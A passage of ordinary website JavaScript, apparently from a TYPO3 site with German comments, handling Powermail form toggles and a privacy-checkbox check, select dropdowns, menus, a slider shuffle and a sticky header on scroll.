		jQuery(this).parents('.powermail_fieldset').hide();
		jQuery(this).parents('.powermail_fieldset').prev().fadeIn();
	});
//POWERMAIL FORMULAR TOGGLE PLUS FIELDS	
	jQuery('.powermail_fieldwrap_type_text').click(function(){
		jQuery(this).toggleClass('isshowing');
		jQuery(this).next().toggleClass('nothiding');
	});
//POWERMAIL SUBMIT
$('.powermail_form_3').submit(function(e){
	var privacyerror = jQuery('.powermail_submit').prev().data('privacyerror');
	if(jQuery('#powermail_field_prospekteusw_3').is(':checked')){
		 $(".powermail_form_3 .powermail_submit").attr('disabled', 'disabled');
        return true;
	}
	else{
		e.preventDefault();
		jQuery('.checkboxwrap').after('<div class="fehlermeldung fehlernoarrow fehlerprivacy">'+ privacyerror  +'</div>');
		$('.fehlermeldung').animate({opacity: 1.0}, 1200)
			}
	
});	

//SELECT
	/* select fx change events */
	/* selecfx with implemented reset function needed */
	[].slice.call(document.querySelectorAll('select.cs-select')).forEach(function (el) {

		var csOptions = {};

		if (typeof iSelectFx == "undefined" ) {
			iSelectFx = [];
		}
		iSelectFx.push(new SelectFx(el, csOptions));
	});	
	
    
    //BOOTSTRAP MENU MIT HOVER
    jQuery('.dropdown-toggle').click(function() { var location = $(this).attr('href'); window.location.href = location; return false; });
    
	jQuery("#mobileNaviTriggerWrap").click(function(e) {
		e.preventDefault();
		jQuery("#mobileNavi").trigger("open.mm");
	});
	jQuery('.mm-subopen').html('<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>');
	jQuery('.mm-subclose').prepend('<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>');

});


jQuery(window).resize(function() {
    smallnavi();	
}); 


/* Random Slickslider */
jQuery.fn.randomize = function(selector) {
	var $elems = selector ? $(this).find(selector) : $(this).children(), $parents = $elems.parent();
	$parents.each(function() {
		$(this).children(selector).sort( function(childA, childB) {
			return Math.round(Math.random()) - 0.5;
		}.bind(this)).detach().appendTo(this);
	});
	return this;
};

function smallnavi(){
if(jQuery('.wrapAll').hasClass('mainHouseWrap')){
	if ($(window).width() < 1023) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			
		}
}
 else if(jQuery('.wrapAll').hasClass('subHouseWrap')){
		if ($(window).width() < 1020) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			$('body').removeClass('header-small');
			if(jQuery('.suitemenu').length){
			$(document).scroll(function () {
					var menu = $('.suitemenu')
					// if ($(window).scrollTop() >= $(menu).offset().top) {
				    if ($(this).scrollTop() + $('.suitemenuul').height() + 50 >= $(menu).offset().top) {
						$('.suitemenuul').addClass('suitemenusticky');
					}
					else {
						$('.suitemenuul').removeClass('suitemenusticky');
					}
				});
			}	
		}
}else{
	$(window).scroll(function () {
		if ( $(window).scrollTop() > 10 ) {
			$('body').addClass('header-small');
		} else {
			$('body').removeClass('header-small');
		}
});
}

}